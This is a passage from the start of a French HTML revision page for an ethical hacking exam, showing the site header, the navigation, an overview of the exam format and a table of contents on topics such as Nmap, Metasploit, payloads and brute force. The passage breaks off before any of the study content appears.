




==== eh.html @ 3caeb593 "Fiches de révision ST2 interactives" ====
<!DOCTYPE html>
<html lang="fr" data-theme="dark">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="robots" content="noindex, nofollow">
<title>Ethical Hacking — Cap sur le DE</title>
<meta name="description" content="Fiche de révision Ethical Hacking : phases du pentest, OSINT, Nmap, Metasploit, brute force, web, annales corrigées.">
<link rel="icon" href="assets/favicon.svg" type="image/svg+xml">
<link rel="stylesheet" href="assets/style.css">
</head>
<body style="--subject-color:var(--eh);--subject-soft:var(--eh-soft)">

<header class="topbar">
  <div class="wrap topbar-inner">
    <a class="brand" href="index.html"><span class="brand-mark">DE</span><span>Cap sur le DE<small>ST2 · 5 matières</small></span></a>
    <nav class="nav-links" aria-label="Navigation principale">
      <a href="index.html">Accueil</a><a href="plan.html">Plan</a><a href="eh.html" class="active">Hacking</a><a href="reseau.html">Réseaux</a><a href="os.html">OS</a><a href="si.html">SI</a><a href="vs.html">Virtualisation</a><a href="last-minute.html">J-1</a>
    </nav>
    <div class="top-actions">
      <button class="icon-btn" id="btn-search" aria-label="Rechercher"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="11" cy="11" r="7"/><path d="m20 20-3.5-3.5"/></svg></button>
      <button class="icon-btn" id="btn-theme" aria-label="Changer de thème"></button>
      <div class="progress-pill"><svg class="ring" id="top-ring" viewBox="0 0 24 24"><circle class="bg" cx="12" cy="12" r="9"/><circle class="fg" cx="12" cy="12" r="9" stroke-dasharray="56.5" stroke-dashoffset="56.5"/></svg><span class="pp-text" id="top-progress-text">0 %</span></div>
    </div>
  </div>
</header>

<main class="wrap">
  <section class="subject-hero" data-watermark="EH">
    <div class="kicker">Matière 1 · ST2EH</div>
    <h1>Ethical Hacking</h1>
    <p>Le DE mélange un QCM de définitions et 5 questions ouvertes de méthode. Tout ce qui suit est calibré sur les annales 2024 et 2025 : les outils, les commandes et les réponses-types.</p>
    <div class="subject-meta">
      <span class="chip">QCM 5 à 12 pts</span>
      <span class="chip">Questions ouvertes 8 à 15 pts</span>
      <span class="chip">1 h 50</span>
      <span class="chip">Sans documents</span>
    </div>
    <div class="progress-line"><div class="bar"><i></i></div><span id="subject-progress-text">0/12 notions</span></div>
  </section>

  <div class="subject-layout">
    <aside class="toc">
      <h4>Dans cette fiche</h4>
      <a href="#vocab">1 · Vocabulaire</a>
      <a href="#phases">2 · Phases &amp; types de tests</a>
      <a href="#passive">3 · OSINT &amp; reconnaissance passive</a>
      <a href="#nmap">4 · Nmap &amp; reconnaissance active</a>
      <a href="#enum">5 · Énumération &amp; vulnérabilités</a>
      <a href="#msf">6 · Metasploit</a>
      <a href="#payloads">7 · Payloads &amp; shells</a>
      <a href="#post">8 · Post-exploitation</a>
      <a href="#brute">9 · Brute force</a>
      <a href="#web">10 · Pentest web</a>
      <a href="#report">11 · Rapport &amp; méthodologies</a>
      <a href="#annales">12 · Annales corrigées</a>
      <a href="#quiz">Quiz express</a>
      <a href="#flashcards">Flashcards</a>
      <div class="toc-tools"><button class="btn" data-action="expand">Déplier</button><button class="btn" data-action="collapse">Replier</button></div>
    </aside>

    <div class="content">

      <div class="box exam">
